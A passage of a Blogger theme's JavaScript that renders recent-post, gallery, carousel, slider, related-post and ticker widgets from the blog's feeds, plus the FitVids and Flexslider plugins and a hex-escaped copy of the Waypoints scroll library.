              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


            htmlcode += '<li><div class="rthumbc">' + thumb + '</div><div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>'; 
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('list');
            $(this).parent().addClass('fbig');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('gallery')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + gallery_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            htmlcode += '<li>' + thumb + '<div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>'; 
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('gallery');
            $(this).parent().addClass('recent-block');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('videos')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results="+ videos_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            htmlcode += '<li>' + thumb + '<div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>'; 
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('videos');
            $(this).parent().addClass('recent-block');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('carousel')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + carousel_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<div class="owl-carousel carousel-items">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


            htmlcode += '<li>' + thumb + '<div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>'; 
        }
        htmlcode += '</div>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('carousel');
            $(this).parent().addClass('recent-block');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).removeClass('widget-content').addClass('layout-content');
            $(".carousel-items").owlCarousel({
              items : 3,
              navigation : true,
              navigationText : ["",""],
              itemsDesktop : [1000,3],
              itemsDesktopSmall : [647,1],
              itemsTablet : [396,1],
              itemsMobile : false,
              pagination : false
            });
            var controls = $(this).find(".owl-controls");
            $(this).prev(".box-title").append(controls);
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('slider')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + slider_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<div class="slider-items owl-carousel">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);
              var re = /<\S[^>]*>/g;
              var postcontent = content.replace(re,"");
              if(postcontent.length > 150){
                postcontent = ''+postcontent.substring(0,150)+'...';
              }

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            htmlcode += '<li>' + thumb + '<div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span><p class="recent-des">'+postcontent+'<p></div><div class="clear"/></li>'; 
        }
        htmlcode += '</div>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('carousel');
            $(this).parent().addClass('slider');
            $(this).parent().addClass('recent-block');
            $(this).prev("h2").remove();
            $(this).prev("h2").css('background',color);
            $(this).removeClass('widget-content').addClass('layout-content');
            $(".slider-items").owlCarousel({
              items : 1,
              navigation : true,
              navigationText : ["",""],
              itemsDesktop : [1000,1],
              itemsDesktopSmall : [647,1],
              itemsTablet : [396,1],
              autoPlay: true,
              autoPlay : slider_speed,
              itemsMobile : false,
              pagination : true
            });
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
});

$("#related-posts").each(function () {
  var g = $(this).html();
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<div class="rnav owl-carousel">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rnav-img" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rnav-img" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="rnav-img" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          htmlcode += '<li>' + thumb + '<div class="rnav-conent"><h3 class="rnav-title"><a href="' + posturl + '">' + posttitle + '</a></h3></div></li>';
        }
        htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $(".rnav.owl-carousel").owlCarousel({
              items : 5,
              navigation : true,
              navigationText : ["",""],
              itemsDesktop : [1000,5],
              itemsDesktopSmall : [647,5],
              itemsTablet : [396,4],
              itemsMobile : false,
              pagination : false
            });
            $('.rnav-img').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
      }
    });
});


  //]]>
</script>
<script>
  //<![CDATA[

$(".ticker .widget-content").each(function() {
  var tickerTag = $(this).text();
   if(tickerTag.match("recent")){
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&max-results=" + ticker_number,
      type: 'get',
      dataType: "jsonp",
      success: function(data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var postTag = data.feed.entry[i].category[0].term;
            htmlcode += '<li><a href="/search/label/' + postTag + '" class="post-tag">' + postTag + '</a><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>';
          }
        htmlcode += '</ul>';
        $(".ticker .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).prev('h2').prepend('<i class="fa fa-thumb-tack"></i>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('ul').webTicker();
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
   } else if(tickerTag.match("random")) {
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script",
      type: 'get',
      dataType: "jsonp",
      success: function (datax) {
        var numpost = datax.feed.entry.length;
        var min = 0; 
        var max = numpost-randomposts_number; 
        var random = Math.floor(Math.random() * (max - min + 1)) + min;
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&start-index=" + random + "&max-results=" + ticker_number,
      type: 'get',
      dataType: "jsonp",
      success: function(data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var postTag = data.feed.entry[i].category[0].term;
            htmlcode += '<li><a href="/search/label/' + postTag + '" class="post-tag">' + postTag + '</a><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>';
          }
        htmlcode += '</ul>';
        $(".ticker .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).prev('h2').prepend('<i class="fa fa-thumb-tack"></i>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('ul').webTicker();
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
      });
      }
    });
  } else {
    $.ajax({
      url: "/feeds/posts/default/-/" + tickerTag + "?alt=json-in-script&max-results=" + ticker_number,
      type: 'get',
      dataType: "jsonp",
      success: function(data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var postTag = data.feed.entry[i].category[0].term;
            htmlcode += '<li><a href="/search/label/' + postTag + '" class="post-tag">' + postTag + '</a><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>';
          }
        htmlcode += '</ul>';
        $(".ticker .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).prev('h2').prepend('<i class="fa fa-thumb-tack"></i>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('ul').webTicker();
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
  }
});

  //]]>
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/flexslider/2.6.1/jquery.flexslider.js' type='text/javascript'></script>
<script>
/* ==============================================
Flex Slider Home Page
=============================================== */	
	//<![CDATA[ 
	
 jQuery(window).load(function(){
	  'use strict';

      jQuery('.hometexts').flexslider({
        animation: "slide",
		selector: ".slide-text .hometext",
		controlNav: false,
		directionNav: false ,
		slideshowSpeed: 4000,  
		direction: "vertical",
        start: function(slider){
         jQuery('body').removeClass('loading'); 
        }
      });
 });

/*global jQuery */
/*jshint multistr:true browser:true */
/*!
* FitVids 1.0.3
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
* Date: Thu Sept 01 18:00:00 2011 -0500
*/

(function( $ ){

  "use strict";

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null
    };

    if(!document.getElementById('fit-vids-style')) {

      var div = document.createElement('div'),
          ref = document.getElementsByTagName('base')[0] || document.getElementsByTagName('script')[0],
          cssStyles = '&shy;<style>.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>';

      div.className = 'fit-vids-style';
      div.id = 'fit-vids-style';
      div.style.display = 'none';
      div.innerHTML = cssStyles;

      ref.parentNode.insertBefore(div,ref);

    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='youtube.com']",
        "iframe[src*='youtube-nocookie.com']",
        "iframe[src*='kickstarter.com'][src*='video.html']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not("object object"); // SwfObj conflict patch

      $allVideos.each(function(){
        var $this = $(this);
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );

  //]]>

</script>
<script type='text/javascript'> 
//<![CDATA[ 
/* ##### FREE JUMBO SHARE COUNTERS ####### 
Developed by: www.MyBloggerTricks.com 
Dual licensed under the MIT license and GPL license. 
Copyright (c) 2015-2016 STCnetwork.org 
###### PHP script ######################## 
Developed by http://donreach.com/, 
Optimized by STCnetwork.org 
####### Animation ######################## 
Supported by: waypoints.js and Counterup.js 
Customized by STCnetwork.org 
Source: https://github.com/bfintal/Counter-Up 
#######################################*/
(function(){var _0xc846x0=[]["\x69\x6E\x64\x65\x78\x4F\x66"]||function(_0xc846x0){for(var _0xc846x1=0,_0xc846x2=this["\x6C\x65\x6E\x67\x74\x68"];_0xc846x1<_0xc846x2;_0xc846x1++){if(_0xc846x1 in this&&this[_0xc846x1]===_0xc846x0){return _0xc846x1}};return -1},_0xc846x1=[]["\x73\x6C\x69\x63\x65"];(function(_0xc846x0,_0xc846x1){if( typeof define==="\x66\x75\x6E\x63\x74\x69\x6F\x6E"&&define["\x61\x6D\x64"]){return define("\x77\x61\x79\x70\x6F\x69\x6E\x74\x73",["\x6A\x71\x75\x65\x72\x79"],function(_0xc846x2){return _0xc846x1(_0xc846x2,_0xc846x0)})}else {return _0xc846x1(_0xc846x0["\x6A\x51\x75\x65\x72\x79"],_0xc846x0)}})(this,function(_0xc846x2,_0xc846x3){var _0xc846x4,_0xc846x5,_0xc846x6,_0xc846x7,_0xc846x8,_0xc846x9,_0xc846xa,_0xc846xb,_0xc846xc,_0xc846xd,_0xc846xe,_0xc846xf,_0xc846x10,_0xc846x11,_0xc846x12,_0xc846x13;_0xc846x4=_0xc846x2(_0xc846x3);_0xc846xb=_0xc846x0["\x63\x61\x6C\x6C"](_0xc846x3,"\x6F\x6E\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74")>=0;_0xc846x7={horizontal:{},vertical:{}};_0xc846x8=1;_0xc846xa={};_0xc846x9="\x77\x61\x79\x70\x6F\x69\x6E\x74\x73\x2D\x63\x6F\x6E\x74\x65\x78\x74\x2D\x69\x64";_0xc846xe="\x72\x65\x73\x69\x7A\x65\x2E\x77\x61\x79\x70\x6F\x69\x6E\x74\x73";_0xc846xf="\x73\x63\x72\x6F\x6C\x6C\x2E\x77\x61\x79\x70\x6F\x69\x6E\x74\x73";_0xc846x10=1;_0xc846x11="\x77\x61\x79\x70\x6F\x69\x6E\x74\x73\x2D\x77\x61\x79\x70\x6F\x69\x6E\x74\x2D\x69\x64\x73";_0xc846x12="\x77\x61\x79\x70\x6F\x69\x6E\x74";_0xc846x13="\x77\x61\x79\x70\x6F\x69\x6E\x74\x73";_0xc846x5=function(){function _0xc846x0(_0xc846x0){var _0xc846x1=this;this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]=_0xc846x0;this["\x65\x6C\x65\x6D\x65\x6E\x74"]=_0xc846x0[0];this["\x64\x69\x64\x52\x65\x73\x69\x7A\x65"]=false;this["\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C"]=false;this["\x69\x64"]="\x63\x6F\x6E\x74\x65\x78\x74"+_0xc846x8++;this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]={x:_0xc846x0["\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74"](),y:_0xc846x0["\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70"]()};this["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"]={horizontal:{},vertical:{}};_0xc846x0["\x64\x61\x74\x61"](_0xc846x9,this["\x69\x64"]);_0xc846xa[this["\x69\x64"]]=this;_0xc846x0["\x62\x69\x6E\x64"](_0xc846xf,function(){var _0xc846x0;if(!(_0xc846x1["\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C"]||_0xc846xb)){_0xc846x1["\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C"]=true;_0xc846x0=function(){_0xc846x1["\x64\x6F\x53\x63\x72\x6F\x6C\x6C"]();return _0xc846x1["\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C"]=false};return _0xc846x3["\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74"](_0xc846x0,_0xc846x2[_0xc846x13]["\x73\x65\x74\x74\x69\x6E\x67\x73"]["\x73\x63\x72\x6F\x6C\x6C\x54\x68\x72\x6F\x74\x74\x6C\x65"])}});_0xc846x0["\x62\x69\x6E\x64"](_0xc846xe,function(){var _0xc846x0;if(!_0xc846x1["\x64\x69\x64\x52\x65\x73\x69\x7A\x65"]){_0xc846x1["\x64\x69\x64\x52\x65\x73\x69\x7A\x65"]=true;_0xc846x0=function(){_0xc846x2[_0xc846x13]("\x72\x65\x66\x72\x65\x73\x68");return _0xc846x1["\x64\x69\x64\x52\x65\x73\x69\x7A\x65"]=false};return _0xc846x3["\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74"](_0xc846x0,_0xc846x2[_0xc846x13]["\x73\x65\x74\x74\x69\x6E\x67\x73"]["\x72\x65\x73\x69\x7A\x65\x54\x68\x72\x6F\x74\x74\x6C\x65"])}})}_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x64\x6F\x53\x63\x72\x6F\x6C\x6C"]=function(){var _0xc846x0,_0xc846x1=this;_0xc846x0={horizontal:{newScroll:this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74"](),oldScroll:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x78"],forward:"\x72\x69\x67\x68\x74",backward:"\x6C\x65\x66\x74"},vertical:{newScroll:this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70"](),oldScroll:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x79"],forward:"\x64\x6F\x77\x6E",backward:"\x75\x70"}};if(_0xc846xb&&(!_0xc846x0["\x76\x65\x72\x74\x69\x63\x61\x6C"]["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]||!_0xc846x0["\x76\x65\x72\x74\x69\x63\x61\x6C"]["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"])){_0xc846x2[_0xc846x13]("\x72\x65\x66\x72\x65\x73\x68")};_0xc846x2["\x65\x61\x63\x68"](_0xc846x0,function(_0xc846x0,_0xc846x3){var _0xc846x4,_0xc846x5,_0xc846x6;_0xc846x6=[];_0xc846x5=_0xc846x3["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"]>_0xc846x3["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"];_0xc846x4=_0xc846x5?_0xc846x3["\x66\x6F\x72\x77\x61\x72\x64"]:_0xc846x3["\x62\x61\x63\x6B\x77\x61\x72\x64"];_0xc846x2["\x65\x61\x63\x68"](_0xc846x1["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"][_0xc846x0],function(_0xc846x0,_0xc846x1){var _0xc846x2,_0xc846x4;if(_0xc846x3["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]<(_0xc846x2=_0xc846x1["\x6F\x66\x66\x73\x65\x74"])&&_0xc846x2<=_0xc846x3["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"]){return _0xc846x6["\x70\x75\x73\x68"](_0xc846x1)}else {if(_0xc846x3["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"]<(_0xc846x4=_0xc846x1["\x6F\x66\x66\x73\x65\x74"])&&_0xc846x4<=_0xc846x3["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]){return _0xc846x6["\x70\x75\x73\x68"](_0xc846x1)}}});_0xc846x6["\x73\x6F\x72\x74"](function(_0xc846x0,_0xc846x1){return _0xc846x0["\x6F\x66\x66\x73\x65\x74"]-_0xc846x1["\x6F\x66\x66\x73\x65\x74"]});if(!_0xc846x5){_0xc846x6["\x72\x65\x76\x65\x72\x73\x65"]()};return _0xc846x2["\x65\x61\x63\x68"](_0xc846x6,function(_0xc846x0,_0xc846x1){if(_0xc846x1["\x6F\x70\x74\x69\x6F\x6E\x73"]["\x63\x6F\x6E\x74\x69\x6E\x75\x6F\x75\x73"]||_0xc846x0===_0xc846x6["\x6C\x65\x6E\x67\x74\x68"]-1){return _0xc846x1["\x74\x72\x69\x67\x67\x65\x72"]([_0xc846x4])}})});return 